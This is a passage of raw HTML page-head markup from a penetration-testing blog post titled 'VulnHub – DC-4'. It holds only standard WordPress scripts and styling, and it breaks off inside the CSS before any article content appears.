

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drigbypentest.com/2019/08/01/vulnhubdc-4/
body_size: 29363
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


<title>VulnHub &#8211; DC-4 &#8211; Dan Rigby PenTesting</title>
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Josefin+Sans:r:latin,latin-ext","Josefin+Sans:r,i,b,bi:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = '/wp-content/plugins/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css">.wf-active code, .wf-active kbd, .wf-active samp, .wf-active tt, .wf-active var{font-family:"Josefin Sans",sans-serif}.wf-active code, .wf-active kbd, .wf-active pre, .wf-active samp{font-family:"Josefin Sans",sans-serif}.wf-active body, .wf-active button, .wf-active input, .wf-active select, .wf-active textarea{font-family:"Josefin Sans",sans-serif}.wf-active .header-search .s, .wf-active .entry-meta, .wf-active .site-footer, .wf-active .main-navigation a, .wf-active .entry-footer, .wf-active .post-navigation a span, .wf-active .comment-actions, .wf-active .comment-navigation, .wf-active #wp-calendar tfoot a, .wf-active form, .wf-active input, .wf-active button, .wf-active .button, .wf-active input[type="button"], .wf-active input[type="reset"], .wf-active input[type="submit"], .wf-active #infinite-handle span{font-family:"Josefin Sans",sans-serif}.wf-active .post-navigation a{font-family:"Josefin Sans",sans-serif}.wf-active .woocommerce-breadcrumb, .wf-active .woocommerce-result-count, .wf-active .woocommerce-ordering, .wf-active .woocommerce-ordering select, .wf-active table.shop_table_responsive, .wf-active .woocommerce-store-notice{font-family:"Josefin Sans",sans-serif}.wf-active ul.products li.product a.added_to_cart, .wf-active .woocommerce-checkout .checkout .payment_box p, .wf-active .woocommerce-checkout .checkout [for="payment_method_paypal"]>a{font-family:"Josefin Sans",sans-serif}.wf-active .woocommerce-tabs ul.tabs li a{font-family:"Josefin Sans",sans-serif}.wf-active ul.products li.product .price, .wf-active .single-product div.product .commentlist .comment-text .meta, .wf-active .woocommerce-breadcrumb, .wf-active .woocommerce-result-count, .wf-active .woocommerce-ordering, .wf-active .woocommerce-ordering select{font-family:"Josefin Sans",sans-serif}.wf-active .onsale{font-family:"Josefin Sans",sans-serif}.wf-active .single-product div.product .entry-summary .price, .wf-active .single-product div.product .product_meta, .wf-active .woocommerce-pagination .page-numbers li, .wf-active .woocommerce.widget .amount, .wf-active .woocommerce.widget .reviewer, .wf-active .woocommerce.widget .total, .wf-active .woocommerce.widget .quantity{font-family:"Josefin Sans",sans-serif}.wf-active .woocommerce-MyAccount-content address{font-family:"Josefin Sans",sans-serif}.wf-active .single-product div.product .reset_variations, .wf-active .single-product div.product .commentlist .comment-text .description{font-family:"Josefin Sans",sans-serif}.wf-active .woocommerce-MyAccount-navigation a, .wf-active .site-header-cart .cart-contents{font-family:"Josefin Sans",sans-serif}.wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6{font-family:"Josefin Sans",sans-serif;font-weight:400;font-style:normal}.wf-active h1{font-style:normal;font-weight:400}.wf-active h2{font-style:normal;font-weight:400}.wf-active h3{font-style:normal;font-weight:400}.wf-active h4{font-style:normal;font-weight:400}.wf-active h5, .wf-active h6{font-style:normal;font-weight:400}.wf-active .widget-title, .wf-active .archive .page-title, .wf-active .comment-header{font-family:"Josefin Sans",sans-serif;font-style:normal;font-weight:400}.wf-active .site-title{font-family:"Josefin Sans",sans-serif;font-weight:400;font-style:normal}@media only screen and (min-width: 600px){.wf-active .site-title{font-style:normal;font-weight:400}}.wf-active .widget-title{font-style:normal;font-weight:400}.wf-active .entry-title{font-family:"Josefin Sans",sans-serif;font-weight:400;font-style:normal}@media only screen and (min-width: 600px){.wf-active .entry-title{font-style:normal;font-weight:400}}.wf-active .author-title{font-style:normal;font-weight:400}.wf-active .archive .page-title, .wf-active .search .page-title, .wf-active .error404 .page-title{font-weight:400;font-style:normal}.wf-active .comments-title, .wf-active .comment-reply-title{font-weight:400;font-style:normal}.wf-active .hero-title-area{font-style:normal;font-weight:400}@media only screen and (min-width: 600px){.wf-active .hero-title-area{font-style:normal;font-weight:400}}.wf-active .single-product div.product .woocommerce-Reviews-title, .wf-active .single-product div.product .comment-reply-title, .wf-active .woocommerce-checkout .checkout [for="payment_method_paypal"], .wf-active .upsells.products>h2:first-of-type, .wf-active .related.products>h2:first-of-type{font-family:"Josefin Sans",sans-serif;font-weight:400;font-style:normal}.wf-active ul.products li.product .woocommerce-loop-product__title{font-style:normal;font-weight:400}.wf-active .woocommerce-cart .cart_totals h2{font-style:normal;font-weight:400}</style>
<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=498'
					+ '&is_singular=1';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9kcmlnYnlwZW50ZXN0LmNvbQ%3D%3D"
		+ "&wpcomid=158522058"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Rigby PenTesting &raquo; Feed" href="https://drigbypentest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Rigby PenTesting &raquo; Comments Feed" href="https://drigbypentest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Rigby PenTesting &raquo; VulnHub &#8211; DC-4 Comments Feed" href="https://drigbypentest.com/2019/08/01/vulnhubdc-4/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/_static/??-eJxtzEkKgDAMQNELWYNjcSGeRdog1Q7BpHh9UQRBXD74fDhImRQFo0DIinxeXGRYUWg222PgHCEkmz0y7OhnQasosXxUGuYC/o/ebfh+b135FMZKd02th77t1hMpiDR+&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/image/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #222;--wp--preset--color--light-gray: #666666;--wp--preset--color--red: #ca2017;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 